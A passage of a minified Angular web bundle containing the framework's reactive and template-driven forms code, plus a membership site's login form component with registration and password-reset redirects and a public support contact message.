this._anyControls(n=>n.touched)}_updatePristine(n={}){this.pristine=!this._anyControlsDirty(),this._parent&&!n.onlySelf&&this._parent._updatePristine(n)}_updateTouched(n={}){this.touched=this._anyControlsTouched(),this._parent&&!n.onlySelf&&this._parent._updateTouched(n)}_registerOnCollectionChange(n){this._onCollectionChange=n}_setUpdateStrategy(n){Vp(n)&&null!=n.updateOn&&(this._updateOn=n.updateOn)}_parentMarkedDirty(n){return!n&&!(!this._parent||!this._parent.dirty)&&!this._parent._anyControlsDirty()}_find(n){return null}_assignValidators(n){this._rawValidators=Array.isArray(n)?n.slice():n,this._composedValidatorFn=function JQ(t){return Array.isArray(t)?Y_(t):t||null}(this._rawValidators)}_assignAsyncValidators(n){this._rawAsyncValidators=Array.isArray(n)?n.slice():n,this._composedAsyncValidatorFn=function ZQ(t){return Array.isArray(t)?J_(t):t||null}(this._rawAsyncValidators)}}class bu extends jp{constructor(n,e,r){super(rw(e),iw(r,e)),this.controls=n,this._initObservables(),this._setUpdateStrategy(e),this._setUpControls(),this.updateValueAndValidity({onlySelf:!0,emitEvent:!!this.asyncValidator})}registerControl(n,e){return this.controls[n]?this.controls[n]:(this.controls[n]=e,e.setParent(this),e._registerOnCollectionChange(this._onCollectionChange),e)}addControl(n,e,r={}){this.registerControl(n,e),this.updateValueAndValidity({emitEvent:r.emitEvent}),this._onCollectionChange()}removeControl(n,e={}){this.controls[n]&&this.controls[n]._registerOnCollectionChange(()=>{}),delete this.controls[n],this.updateValueAndValidity({emitEvent:e.emitEvent}),this._onCollectionChange()}setControl(n,e,r={}){this.controls[n]&&this.controls[n]._registerOnCollectionChange(()=>{}),delete this.controls[n],e&&this.registerControl(n,e),this.updateValueAndValidity({emitEvent:r.emitEvent}),this._onCollectionChange()}contains(n){return this.controls.hasOwnProperty(n)&&this.controls[n].enabled}setValue(n,e={}){mO(this,0,n),Object.keys(n).forEach(r=>{gO(this,!0,r),this.controls[r].setValue(n[r],{onlySelf:!0,emitEvent:e.emitEvent})}),this.updateValueAndValidity(e)}patchValue(n,e={}){null!=n&&(Object.keys(n).forEach(r=>{const i=this.controls[r];i&&i.patchValue(n[r],{onlySelf:!0,emitEvent:e.emitEvent})}),this.updateValueAndValidity(e))}reset(n={},e={}){this._forEachChild((r,i)=>{r.reset(n?n[i]:null,{onlySelf:!0,emitEvent:e.emitEvent})}),this._updatePristine(e),this._updateTouched(e),this.updateValueAndValidity(e)}getRawValue(){return this._reduceChildren({},(n,e,r)=>(n[r]=e.getRawValue(),n))}_syncPendingControls(){let n=this._reduceChildren(!1,(e,r)=>!!r._syncPendingControls()||e);return n&&this.updateValueAndValidity({onlySelf:!0}),n}_forEachChild(n){Object.keys(this.controls).forEach(e=>{const r=this.controls[e];r&&n(r,e)})}_setUpControls(){this._forEachChild(n=>{n.setParent(this),n._registerOnCollectionChange(this._onCollectionChange)})}_updateValue(){this.value=this._reduceValue()}_anyControls(n){for(const[e,r]of Object.entries(this.controls))if(this.contains(e)&&n(r))return!0;return!1}_reduceValue(){return this._reduceChildren({},(e,r,i)=>((r.enabled||this.disabled)&&(e[i]=r.value),e))}_reduceChildren(n,e){let r=n;return this._forEachChild((i,o)=>{r=e(r,i,o)}),r}_allControlsDisabled(){for(const n of Object.keys(this.controls))if(this.controls[n].enabled)return!1;return Object.keys(this.controls).length>0||this.disabled}_find(n){return this.controls.hasOwnProperty(n)?this.controls[n]:null}}class yO extends bu{}const fs=new U("CallSetDisabledState",{providedIn:"root",factory:()=>Su}),Su="always";function Gp(t,n){return[...n.path,t]}function Au(t,n,e=Su){ow(t,n),n.valueAccessor.writeValue(t.value),(t.disabled||"always"===e)&&n.valueAccessor.setDisabledState?.(t.disabled),function e8(t,n){n.valueAccessor.registerOnChange(e=>{t._pendingValue=e,t._pendingChange=!0,t._pendingDirty=!0,"change"===t.updateOn&&vO(t,n)})}(t,n),function n8(t,n){const e=(r,i)=>{n.valueAccessor.writeValue(r),i&&n.viewToModelUpdate(r)};t.registerOnChange(e),n._registerOnDestroy(()=>{t._unregisterOnChange(e)})}(t,n),function t8(t,n){n.valueAccessor.registerOnTouched(()=>{t._pendingTouched=!0,"blur"===t.updateOn&&t._pendingChange&&vO(t,n),"submit"!==t.updateOn&&t.markAsTouched()})}(t,n),function XQ(t,n){if(n.valueAccessor.setDisabledState){const e=r=>{n.valueAccessor.setDisabledState(r)};t.registerOnDisabledChange(e),n._registerOnDestroy(()=>{t._unregisterOnDisabledChange(e)})}}(t,n)}function $p(t,n,e=!0){const r=()=>{};n.valueAccessor&&(n.valueAccessor.registerOnChange(r),n.valueAccessor.registerOnTouched(r)),qp(t,n),t&&(n._invokeOnDestroyCallbacks(),t._registerOnCollectionChange(()=>{}))}function zp(t,n){t.forEach(e=>{e.registerOnValidatorChange&&e.registerOnValidatorChange(n)})}function ow(t,n){const e=cO(t);null!==n.validator?t.setValidators(aO(e,n.validator)):"function"==typeof e&&t.setValidators([e]);const r=lO(t);null!==n.asyncValidator?t.setAsyncValidators(aO(r,n.asyncValidator)):"function"==typeof r&&t.setAsyncValidators([r]);const i=()=>t.updateValueAndValidity();zp(n._rawValidators,i),zp(n._rawAsyncValidators,i)}function qp(t,n){let e=!1;if(null!==t){if(null!==n.validator){const i=cO(t);if(Array.isArray(i)&&i.length>0){const o=i.filter(s=>s!==n.validator);o.length!==i.length&&(e=!0,t.setValidators(o))}}if(null!==n.asyncValidator){const i=lO(t);if(Array.isArray(i)&&i.length>0){const o=i.filter(s=>s!==n.asyncValidator);o.length!==i.length&&(e=!0,t.setAsyncValidators(o))}}}const r=()=>{};return zp(n._rawValidators,r),zp(n._rawAsyncValidators,r),e}function vO(t,n){t._pendingDirty&&t.markAsDirty(),t.setValue(t._pendingValue,{emitModelToViewChange:!1}),n.viewToModelUpdate(t._pendingValue),t._pendingChange=!1}function CO(t,n){ow(t,n)}function aw(t,n){if(!t.hasOwnProperty("model"))return!1;const e=t.model;return!!e.isFirstChange()||!Object.is(n,e.currentValue)}function _O(t,n){t._syncPendingControls(),n.forEach(e=>{const r=e.control;"submit"===r.updateOn&&r._pendingChange&&(e.viewToModelUpdate(r._pendingValue),r._pendingChange=!1)})}function cw(t,n){if(!n)return null;let e,r,i;return Array.isArray(n),n.forEach(o=>{o.constructor===Cu?e=o:function o8(t){return Object.getPrototypeOf(t.constructor)===hs}(o)?r=o:i=o}),i||r||e||null}const a8={provide:Nn,useExisting:Ye(()=>Kp)},Iu=(()=>Promise.resolve())();let Kp=(()=>{class t extends Nn{constructor(e,r,i){super(),this.callSetDisabledState=i,this.submitted=!1,this._directives=new Set,this.ngSubmit=new Ce,this.form=new bu({},Y_(e),J_(r))}ngAfterViewInit(){this._setUpdateStrategy()}get formDirective(){return this}get control(){return this.form}get path(){return[]}get controls(){return this.form.controls}addControl(e){Iu.then(()=>{const r=this._findContainer(e.path);e.control=r.registerControl(e.name,e.control),Au(e.control,e,this.callSetDisabledState),e.control.updateValueAndValidity({emitEvent:!1}),this._directives.add(e)})}getControl(e){return this.form.get(e.path)}removeControl(e){Iu.then(()=>{const r=this._findContainer(e.path);r&&r.removeControl(e.name),this._directives.delete(e)})}addFormGroup(e){Iu.then(()=>{const r=this._findContainer(e.path),i=new bu({});CO(i,e),r.registerControl(e.name,i),i.updateValueAndValidity({emitEvent:!1})})}removeFormGroup(e){Iu.then(()=>{const r=this._findContainer(e.path);r&&r.removeControl(e.name)})}getFormGroup(e){return this.form.get(e.path)}updateModel(e,r){Iu.then(()=>{this.form.get(e.path).setValue(r)})}setValue(e){this.control.setValue(e)}onSubmit(e){return this.submitted=!0,_O(this.form,this._directives),this.ngSubmit.emit(e),"dialog"===e?.target?.method}onReset(){this.resetForm()}resetForm(e=void 0){this.form.reset(e),this.submitted=!1}_setUpdateStrategy(){this.options&&null!=this.options.updateOn&&(this.form._updateOn=this.options.updateOn)}_findContainer(e){return e.pop(),e.length?this.form.get(e):this.form}static{this.\u0275fac=function(r){return new(r||t)(w(dn,10),w(Do,10),w(fs,8))}}static{this.\u0275dir=ee({type:t,selectors:[["form",3,"ngNoForm","",3,"formGroup",""],["ng-form"],["","ngForm",""]],hostBindings:function(r,i){1&r&&q("submit",function(s){return i.onSubmit(s)})("reset",function(){return i.onReset()})},inputs:{options:["ngFormOptions","options"]},outputs:{ngSubmit:"ngSubmit"},exportAs:["ngForm"],features:[ze([a8]),Se]})}}return t})();function wO(t,n){const e=t.indexOf(n);e>-1&&t.splice(e,1)}function bO(t){return"object"==typeof t&&null!==t&&2===Object.keys(t).length&&"value"in t&&"disabled"in t}const ps=class extends jp{constructor(n=null,e,r){super(rw(e),iw(r,e)),this.defaultValue=null,this._onChange=[],this._pendingChange=!1,this._applyFormState(n),this._setUpdateStrategy(e),this._initObservables(),this.updateValueAndValidity({onlySelf:!0,emitEvent:!!this.asyncValidator}),Vp(e)&&(e.nonNullable||e.initialValueIsDefault)&&(this.defaultValue=bO(n)?n.value:n)}setValue(n,e={}){this.value=this._pendingValue=n,this._onChange.length&&!1!==e.emitModelToViewChange&&this._onChange.forEach(r=>r(this.value,!1!==e.emitViewToModelChange)),this.updateValueAndValidity(e)}patchValue(n,e={}){this.setValue(n,e)}reset(n=this.defaultValue,e={}){this._applyFormState(n),this.markAsPristine(e),this.markAsUntouched(e),this.setValue(this.value,e),this._pendingChange=!1}_updateValue(){}_anyControls(n){return!1}_allControlsDisabled(){return this.disabled}registerOnChange(n){this._onChange.push(n)}_unregisterOnChange(n){wO(this._onChange,n)}registerOnDisabledChange(n){this._onDisabledChange.push(n)}_unregisterOnDisabledChange(n){wO(this._onDisabledChange,n)}_forEachChild(n){}_syncPendingControls(){return!("submit"!==this.updateOn||(this._pendingDirty&&this.markAsDirty(),this._pendingTouched&&this.markAsTouched(),!this._pendingChange)||(this.setValue(this._pendingValue,{onlySelf:!0,emitModelToViewChange:!1}),0))}_applyFormState(n){bO(n)?(this.value=this._pendingValue=n.value,n.disabled?this.disable({onlySelf:!0,emitEvent:!1}):this.enable({onlySelf:!0,emitEvent:!1})):this.value=this._pendingValue=n}},u8={provide:ko,useExisting:Ye(()=>lw)},IO=(()=>Promise.resolve())();let lw=(()=>{class t extends ko{constructor(e,r,i,o,s,a){super(),this._changeDetectorRef=s,this.callSetDisabledState=a,this.control=new ps,this._registered=!1,this.name="",this.update=new Ce,this._parent=e,this._setValidators(r),this._setAsyncValidators(i),this.valueAccessor=cw(0,o)}ngOnChanges(e){if(this._checkForErrors(),!this._registered||"name"in e){if(this._registered&&(this._checkName(),this.formDirective)){const r=e.name.previousValue;this.formDirective.removeControl({name:r,path:this._getPath(r)})}this._setUpControl()}"isDisabled"in e&&this._updateDisabled(e),aw(e,this.viewModel)&&(this._updateValue(this.model),this.viewModel=this.model)}ngOnDestroy(){this.formDirective&&this.formDirective.removeControl(this)}get path(){return this._getPath(this.name)}get formDirective(){return this._parent?this._parent.formDirective:null}viewToModelUpdate(e){this.viewModel=e,this.update.emit(e)}_setUpControl(){this._setUpdateStrategy(),this._isStandalone()?this._setUpStandalone():this.formDirective.addControl(this),this._registered=!0}_setUpdateStrategy(){this.options&&null!=this.options.updateOn&&(this.control._updateOn=this.options.updateOn)}_isStandalone(){return!this._parent||!(!this.options||!this.options.standalone)}_setUpStandalone(){Au(this.control,this,this.callSetDisabledState),this.control.updateValueAndValidity({emitEvent:!1})}_checkForErrors(){this._isStandalone()||this._checkParentType(),this._checkName()}_checkParentType(){}_checkName(){this.options&&this.options.name&&(this.name=this.options.name),this._isStandalone()}_updateValue(e){IO.then(()=>{this.control.setValue(e,{emitViewToModelChange:!1}),this._changeDetectorRef?.markForCheck()})}_updateDisabled(e){const r=e.isDisabled.currentValue,i=0!==r&&Ea(r);IO.then(()=>{i&&!this.control.disabled?this.control.disable():!i&&this.control.disabled&&this.control.enable(),this._changeDetectorRef?.markForCheck()})}_getPath(e){return this._parent?Gp(e,this._parent):[e]}static{this.\u0275fac=function(r){return new(r||t)(w(Nn,9),w(dn,10),w(Do,10),w(fi,10),w(ns,8),w(fs,8))}}static{this.\u0275dir=ee({type:t,selectors:[["","ngModel","",3,"formControlName","",3,"formControl",""]],inputs:{name:"name",isDisabled:["disabled","isDisabled"],model:["ngModel","model"],options:["ngModelOptions","options"]},outputs:{update:"ngModelChange"},exportAs:["ngModel"],features:[ze([u8]),Se,Bt]})}}return t})(),uw=(()=>{class t{static{this.\u0275fac=function(r){return new(r||t)}}static{this.\u0275dir=ee({type:t,selectors:[["form",3,"ngNoForm","",3,"ngNativeValidate",""]],hostAttrs:["novalidate",""]})}}return t})(),TO=(()=>{class t{static{this.\u0275fac=function(r){return new(r||t)}}static{this.\u0275mod=ge({type:t})}static{this.\u0275inj=fe({})}}return t})();const dw=new U("NgModelWithFormControlWarning"),m8={provide:Nn,useExisting:Ye(()=>Wp)};let Wp=(()=>{class t extends Nn{constructor(e,r,i){super(),this.callSetDisabledState=i,this.submitted=!1,this._onCollectionChange=()=>this._updateDomValue(),this.directives=[],this.form=null,this.ngSubmit=new Ce,this._setValidators(e),this._setAsyncValidators(r)}ngOnChanges(e){this._checkFormPresent(),e.hasOwnProperty("form")&&(this._updateValidators(),this._updateDomValue(),this._updateRegistrations(),this._oldForm=this.form)}ngOnDestroy(){this.form&&(qp(this.form,this),this.form._onCollectionChange===this._onCollectionChange&&this.form._registerOnCollectionChange(()=>{}))}get formDirective(){return this}get control(){return this.form}get path(){return[]}addControl(e){const r=this.form.get(e.path);return Au(r,e,this.callSetDisabledState),r.updateValueAndValidity({emitEvent:!1}),this.directives.push(e),r}getControl(e){return this.form.get(e.path)}removeControl(e){$p(e.control||null,e,!1),function s8(t,n){const e=t.indexOf(n);e>-1&&t.splice(e,1)}(this.directives,e)}addFormGroup(e){this._setUpFormContainer(e)}removeFormGroup(e){this._cleanUpFormContainer(e)}getFormGroup(e){return this.form.get(e.path)}addFormArray(e){this._setUpFormContainer(e)}removeFormArray(e){this._cleanUpFormContainer(e)}getFormArray(e){return this.form.get(e.path)}updateModel(e,r){this.form.get(e.path).setValue(r)}onSubmit(e){return this.submitted=!0,_O(this.form,this.directives),this.ngSubmit.emit(e),"dialog"===e?.target?.method}onReset(){this.resetForm()}resetForm(e=void 0){this.form.reset(e),this.submitted=!1}_updateDomValue(){this.directives.forEach(e=>{const r=e.control,i=this.form.get(e.path);r!==i&&($p(r||null,e),(t=>t instanceof ps)(i)&&(Au(i,e,this.callSetDisabledState),e.control=i))}),this.form._updateTreeValidity({emitEvent:!1})}_setUpFormContainer(e){const r=this.form.get(e.path);CO(r,e),r.updateValueAndValidity({emitEvent:!1})}_cleanUpFormContainer(e){if(this.form){const r=this.form.get(e.path);r&&function r8(t,n){return qp(t,n)}(r,e)&&r.updateValueAndValidity({emitEvent:!1})}}_updateRegistrations(){this.form._registerOnCollectionChange(this._onCollectionChange),this._oldForm&&this._oldForm._registerOnCollectionChange(()=>{})}_updateValidators(){ow(this.form,this),this._oldForm&&qp(this._oldForm,this)}_checkFormPresent(){}static{this.\u0275fac=function(r){return new(r||t)(w(dn,10),w(Do,10),w(fs,8))}}static{this.\u0275dir=ee({type:t,selectors:[["","formGroup",""]],hostBindings:function(r,i){1&r&&q("submit",function(s){return i.onSubmit(s)})("reset",function(){return i.onReset()})},inputs:{form:["formGroup","form"]},outputs:{ngSubmit:"ngSubmit"},exportAs:["ngForm"],features:[ze([m8]),Se,Bt]})}}return t})();const C8={provide:ko,useExisting:Ye(()=>pw)};let pw=(()=>{class t extends ko{set isDisabled(e){}static{this._ngModelWarningSentOnce=!1}constructor(e,r,i,o,s){super(),this._ngModelWarningConfig=s,this._added=!1,this.name=null,this.update=new Ce,this._ngModelWarningSent=!1,this._parent=e,this._setValidators(r),this._setAsyncValidators(i),this.valueAccessor=cw(0,o)}ngOnChanges(e){this._added||this._setUpControl(),aw(e,this.viewModel)&&(this.viewModel=this.model,this.formDirective.updateModel(this,this.model))}ngOnDestroy(){this.formDirective&&this.formDirective.removeControl(this)}viewToModelUpdate(e){this.viewModel=e,this.update.emit(e)}get path(){return Gp(null==this.name?this.name:this.name.toString(),this._parent)}get formDirective(){return this._parent?this._parent.formDirective:null}_checkParentType(){}_setUpControl(){this._checkParentType(),this.control=this.formDirective.addControl(this),this._added=!0}static{this.\u0275fac=function(r){return new(r||t)(w(Nn,13),w(dn,10),w(Do,10),w(fi,10),w(dw,8))}}static{this.\u0275dir=ee({type:t,selectors:[["","formControlName",""]],inputs:{name:["formControlName","name"],isDisabled:["disabled","isDisabled"],model:["ngModel","model"]},outputs:{update:"ngModelChange"},features:[ze([C8]),Se,Bt]})}}return t})();const _8={provide:fi,useExisting:Ye(()=>Qp),multi:!0};function OO(t,n){return null==t?`${n}`:(n&&"object"==typeof n&&(n="Object"),`${t}: ${n}`.slice(0,50))}let Qp=(()=>{class t extends hs{constructor(){super(...arguments),this._optionMap=new Map,this._idCounter=0,this._compareWith=Object.is}set compareWith(e){this._compareWith=e}writeValue(e){this.value=e;const i=OO(this._getOptionId(e),e);this.setProperty("value",i)}registerOnChange(e){this.onChange=r=>{this.value=this._getOptionValue(r),e(this.value)}}_registerOption(){return(this._idCounter++).toString()}_getOptionId(e){for(const r of this._optionMap.keys())if(this._compareWith(this._optionMap.get(r),e))return r;return null}_getOptionValue(e){const r=function w8(t){return t.split(":")[0]}(e);return this._optionMap.has(r)?this._optionMap.get(r):e}static{this.\u0275fac=function(){let e;return function(i){return(e||(e=Nt(t)))(i||t)}}()}static{this.\u0275dir=ee({type:t,selectors:[["select","formControlName","",3,"multiple",""],["select","formControl","",3,"multiple",""],["select","ngModel","",3,"multiple",""]],hostBindings:function(r,i){1&r&&q("change",function(s){return i.onChange(s.target.value)})("blur",function(){return i.onTouched()})},inputs:{compareWith:"compareWith"},features:[ze([_8]),Se]})}}return t})(),NO=(()=>{class t{constructor(e,r,i){this._element=e,this._renderer=r,this._select=i,this._select&&(this.id=this._select._registerOption())}set ngValue(e){null!=this._select&&(this._select._optionMap.set(this.id,e),this._setElementValue(OO(this.id,e)),this._select.writeValue(this._select.value))}set value(e){this._setElementValue(e),this._select&&this._select.writeValue(this._select.value)}_setElementValue(e){this._renderer.setProperty(this._element.nativeElement,"value",e)}ngOnDestroy(){this._select&&(this._select._optionMap.delete(this.id),this._select.writeValue(this._select.value))}static{this.\u0275fac=function(r){return new(r||t)(w(nt),w(Tn),w(Qp,9))}}static{this.\u0275dir=ee({type:t,selectors:[["option"]],inputs:{ngValue:"ngValue",value:"value"}})}}return t})();const b8={provide:fi,useExisting:Ye(()=>gw),multi:!0};function PO(t,n){return null==t?`${n}`:("string"==typeof n&&(n=`'${n}'`),n&&"object"==typeof n&&(n="Object"),`${t}: ${n}`.slice(0,50))}let gw=(()=>{class t extends hs{constructor(){super(...arguments),this._optionMap=new Map,this._idCounter=0,this._compareWith=Object.is}set compareWith(e){this._compareWith=e}writeValue(e){let r;if(this.value=e,Array.isArray(e)){const i=e.map(o=>this._getOptionId(o));r=(o,s)=>{o._setSelected(i.indexOf(s.toString())>-1)}}else r=(i,o)=>{i._setSelected(!1)};this._optionMap.forEach(r)}registerOnChange(e){this.onChange=r=>{const i=[],o=r.selectedOptions;if(void 0!==o){const s=o;for(let a=0;a<s.length;a++){const l=this._getOptionValue(s[a].value);i.push(l)}}else{const s=r.options;for(let a=0;a<s.length;a++){const c=s[a];if(c.selected){const l=this._getOptionValue(c.value);i.push(l)}}}this.value=i,e(i)}}_registerOption(e){const r=(this._idCounter++).toString();return this._optionMap.set(r,e),r}_getOptionId(e){for(const r of this._optionMap.keys())if(this._compareWith(this._optionMap.get(r)._value,e))return r;return null}_getOptionValue(e){const r=function S8(t){return t.split(":")[0]}(e);return this._optionMap.has(r)?this._optionMap.get(r)._value:e}static{this.\u0275fac=function(){let e;return function(i){return(e||(e=Nt(t)))(i||t)}}()}static{this.\u0275dir=ee({type:t,selectors:[["select","multiple","","formControlName",""],["select","multiple","","formControl",""],["select","multiple","","ngModel",""]],hostBindings:function(r,i){1&r&&q("change",function(s){return i.onChange(s.target)})("blur",function(){return i.onTouched()})},inputs:{compareWith:"compareWith"},features:[ze([b8]),Se]})}}return t})(),xO=(()=>{class t{constructor(e,r,i){this._element=e,this._renderer=r,this._select=i,this._select&&(this.id=this._select._registerOption(this))}set ngValue(e){null!=this._select&&(this._value=e,this._setElementValue(PO(this.id,e)),this._select.writeValue(this._select.value))}set value(e){this._select?(this._value=e,this._setElementValue(PO(this.id,e)),this._select.writeValue(this._select.value)):this._setElementValue(e)}_setElementValue(e){this._renderer.setProperty(this._element.nativeElement,"value",e)}_setSelected(e){this._renderer.setProperty(this._element.nativeElement,"selected",e)}ngOnDestroy(){this._select&&(this._select._optionMap.delete(this.id),this._select.writeValue(this._select.value))}static{this.\u0275fac=function(r){return new(r||t)(w(nt),w(Tn),w(gw,9))}}static{this.\u0275dir=ee({type:t,selectors:[["option"]],inputs:{ngValue:"ngValue",value:"value"}})}}return t})(),gs=(()=>{class t{constructor(){this._validator=Fp}ngOnChanges(e){if(this.inputName in e){const r=this.normalizeInput(e[this.inputName].currentValue);this._enabled=this.enabled(r),this._validator=this._enabled?this.createValidator(r):Fp,this._onChange&&this._onChange()}}validate(e){return this._validator(e)}registerOnValidatorChange(e){this._onChange=e}enabled(e){return null!=e}static{this.\u0275fac=function(r){return new(r||t)}}static{this.\u0275dir=ee({type:t,features:[Bt]})}}return t})();const E8={provide:dn,useExisting:Ye(()=>Yp),multi:!0},T8={provide:dn,useExisting:Ye(()=>mw),multi:!0};let Yp=(()=>{class t extends gs{constructor(){super(...arguments),this.inputName="required",this.normalizeInput=Ea,this.createValidator=e=>W1}enabled(e){return e}static{this.\u0275fac=function(){let e;return function(i){return(e||(e=Nt(t)))(i||t)}}()}static{this.\u0275dir=ee({type:t,selectors:[["","required","","formControlName","",3,"type","checkbox"],["","required","","formControl","",3,"type","checkbox"],["","required","","ngModel","",3,"type","checkbox"]],hostVars:1,hostBindings:function(r,i){2&r&&Wt("required",i._enabled?"":null)},inputs:{required:"required"},features:[ze([E8]),Se]})}}return t})(),mw=(()=>{class t extends Yp{constructor(){super(...arguments),this.createValidator=e=>Q1}static{this.\u0275fac=function(){let e;return function(i){return(e||(e=Nt(t)))(i||t)}}()}static{this.\u0275dir=ee({type:t,selectors:[["input","type","checkbox","required","","formControlName",""],["input","type","checkbox","required","","formControl",""],["input","type","checkbox","required","","ngModel",""]],hostVars:1,hostBindings:function(r,i){2&r&&Wt("required",i._enabled?"":null)},features:[ze([T8]),Se]})}}return t})();const D8={provide:dn,useExisting:Ye(()=>yw),multi:!0};let yw=(()=>{class t extends gs{constructor(){super(...arguments),this.inputName="email",this.normalizeInput=Ea,this.createValidator=e=>Y1}enabled(e){return e}static{this.\u0275fac=function(){let e;return function(i){return(e||(e=Nt(t)))(i||t)}}()}static{this.\u0275dir=ee({type:t,selectors:[["","email","","formControlName",""],["","email","","formControl",""],["","email","","ngModel",""]],inputs:{email:"email"},features:[ze([D8]),Se]})}}return t})();const M8={provide:dn,useExisting:Ye(()=>vw),multi:!0};let vw=(()=>{class t extends gs{constructor(){super(...arguments),this.inputName="pattern",this.normalizeInput=e=>e,this.createValidator=e=>X1(e)}static{this.\u0275fac=function(){let e;return function(i){return(e||(e=Nt(t)))(i||t)}}()}static{this.\u0275dir=ee({type:t,selectors:[["","pattern","","formControlName",""],["","pattern","","formControl",""],["","pattern","","ngModel",""]],hostVars:1,hostBindings:function(r,i){2&r&&Wt("pattern",i._enabled?i.pattern:null)},inputs:{pattern:"pattern"},features:[ze([M8]),Se]})}}return t})(),jO=(()=>{class t{static{this.\u0275fac=function(r){return new(r||t)}}static{this.\u0275mod=ge({type:t})}static{this.\u0275inj=fe({imports:[TO]})}}return t})();class GO extends jp{constructor(n,e,r){super(rw(e),iw(r,e)),this.controls=n,this._initObservables(),this._setUpdateStrategy(e),this._setUpControls(),this.updateValueAndValidity({onlySelf:!0,emitEvent:!!this.asyncValidator})}at(n){return this.controls[this._adjustIndex(n)]}push(n,e={}){this.controls.push(n),this._registerControl(n),this.updateValueAndValidity({emitEvent:e.emitEvent}),this._onCollectionChange()}insert(n,e,r={}){this.controls.splice(n,0,e),this._registerControl(e),this.updateValueAndValidity({emitEvent:r.emitEvent})}removeAt(n,e={}){let r=this._adjustIndex(n);r<0&&(r=0),this.controls[r]&&this.controls[r]._registerOnCollectionChange(()=>{}),this.controls.splice(r,1),this.updateValueAndValidity({emitEvent:e.emitEvent})}setControl(n,e,r={}){let i=this._adjustIndex(n);i<0&&(i=0),this.controls[i]&&this.controls[i]._registerOnCollectionChange(()=>{}),this.controls.splice(i,1),e&&(this.controls.splice(i,0,e),this._registerControl(e)),this.updateValueAndValidity({emitEvent:r.emitEvent}),this._onCollectionChange()}get length(){return this.controls.length}setValue(n,e={}){mO(this,0,n),n.forEach((r,i)=>{gO(this,!1,i),this.at(i).setValue(r,{onlySelf:!0,emitEvent:e.emitEvent})}),this.updateValueAndValidity(e)}patchValue(n,e={}){null!=n&&(n.forEach((r,i)=>{this.at(i)&&this.at(i).patchValue(r,{onlySelf:!0,emitEvent:e.emitEvent})}),this.updateValueAndValidity(e))}reset(n=[],e={}){this._forEachChild((r,i)=>{r.reset(n[i],{onlySelf:!0,emitEvent:e.emitEvent})}),this._updatePristine(e),this._updateTouched(e),this.updateValueAndValidity(e)}getRawValue(){return this.controls.map(n=>n.getRawValue())}clear(n={}){this.controls.length<1||(this._forEachChild(e=>e._registerOnCollectionChange(()=>{})),this.controls.splice(0),this.updateValueAndValidity({emitEvent:n.emitEvent}))}_adjustIndex(n){return n<0?n+this.length:n}_syncPendingControls(){let n=this.controls.reduce((e,r)=>!!r._syncPendingControls()||e,!1);return n&&this.updateValueAndValidity({onlySelf:!0}),n}_forEachChild(n){this.controls.forEach((e,r)=>{n(e,r)})}_updateValue(){this.value=this.controls.filter(n=>n.enabled||this.disabled).map(n=>n.value)}_anyControls(n){return this.controls.some(e=>e.enabled&&n(e))}_setUpControls(){this._forEachChild(n=>this._registerControl(n))}_allControlsDisabled(){for(const n of this.controls)if(n.enabled)return!1;return this.controls.length>0||this.disabled}_registerControl(n){n.setParent(this),n._registerOnCollectionChange(this._onCollectionChange)}_find(n){return this.at(n)??null}}function $O(t){return!!t&&(void 0!==t.asyncValidators||void 0!==t.validators||void 0!==t.updateOn)}let O8=(()=>{class t{constructor(){this.useNonNullable=!1}get nonNullable(){const e=new t;return e.useNonNullable=!0,e}group(e,r=null){const i=this._reduceControls(e);let o={};return $O(r)?o=r:null!==r&&(o.validators=r.validator,o.asyncValidators=r.asyncValidator),new bu(i,o)}record(e,r=null){const i=this._reduceControls(e);return new yO(i,r)}control(e,r,i){let o={};return this.useNonNullable?($O(r)?o=r:(o.validators=r,o.asyncValidators=i),new ps(e,{...o,nonNullable:!0})):new ps(e,r,i)}array(e,r,i){const o=e.map(s=>this._createControl(s));return new GO(o,r,i)}_reduceControls(e){const r={};return Object.keys(e).forEach(i=>{r[i]=this._createControl(e[i])}),r}_createControl(e){return e instanceof ps||e instanceof jp?e:Array.isArray(e)?this.control(e[0],e.length>1?e[1]:null,e.length>2?e[2]:null):this.control(e)}static{this.\u0275fac=function(r){return new(r||t)}}static{this.\u0275prov=M({token:t,factory:t.\u0275fac,providedIn:"root"})}}return t})(),Cw=(()=>{class t{static withConfig(e){return{ngModule:t,providers:[{provide:fs,useValue:e.callSetDisabledState??Su}]}}static{this.\u0275fac=function(r){return new(r||t)}}static{this.\u0275mod=ge({type:t})}static{this.\u0275inj=fe({imports:[jO]})}}return t})(),zO=(()=>{class t{static withConfig(e){return{ngModule:t,providers:[{provide:dw,useValue:e.warnOnNgModelWithFormControl??"always"},{provide:fs,useValue:e.callSetDisabledState??Su}]}}static{this.\u0275fac=function(r){return new(r||t)}}static{this.\u0275mod=ge({type:t})}static{this.\u0275inj=fe({imports:[jO]})}}return t})(),N8=(()=>{class t{constructor(e,r,i,o){this.fb=e,this.eventsService=r,this.authService=i,this.googleAnalyticsService=o,this.isSubmitted=!1,this.isB2cEnabled=H.authB2cEnabled,this.returnurl="",this.returnurl=window.location.pathname}ngOnInit(){this.form=this.fb.group({email:new ps("",[Q_.required,Q_.email]),password:new ps("",Q_.required),rememberMe:[!1],contactable:[!1,[]]}),this.isSubmitted=!1}onSubmitBind(){return this.onSubmit.bind(this)}onSubmit(){}canSubmit(){return!this.form.invalid}onRegister(e){this.isB2cEnabled?(sessionStorage.setItem("returnUrl",location.href),this.authService.registerB2c()):document.location.href="/my-account/register"+(this.returnurl?"?returnurl="+this.returnurl:""),e.preventDefault()}onForgottenPassword(e){document.location.href="/my-account/forgotten-password",e.preventDefault()}onGoJoin(e){document.location.href="/join"}onLinkMembership(){document.location.href="/my-account/account-details"}static{this.\u0275fac=function(r){return new(r||t)(w(O8),w(_o),w(hi),w(H_))}}static{this.\u0275cmp=X({type:t,selectors:[["lib-user-form-component"]],decls:0,vars:0,template:function(r,i){},encapsulation:2})}}return t})();function ms(t){return Promise.resolve(t).then(P8,x8)}function P8(t){return[null,t]}function x8(t){return[t,null]}const Jp=function(t){return{"is-invalid":t}};function B8(t,n){if(1&t&&(Pt(0),y(1,"div",4)(2,"div",25)(3,"p",26),x(4," There was an error with your email/password combination. Please check and try again. If you need further assistance, please call 020 3176 5810 or e-mail "),y(5,"a",27),x(6,"membership@rhs.org.uk"),C(),x(7," (Office hours 9am to 5pm Monday to Friday excluding Bank Holidays) "),C()()(),xt()),2&t){const e=T(2);v(1),p("ngClass",qe(1,Jp,e.status.wrongUsernamePassword))}}function U8(t,n){if(1&t&&(Pt(0),y(1,"div",4)(2,"div",25),E(3,"p",28),C()(),xt()),2&t){const 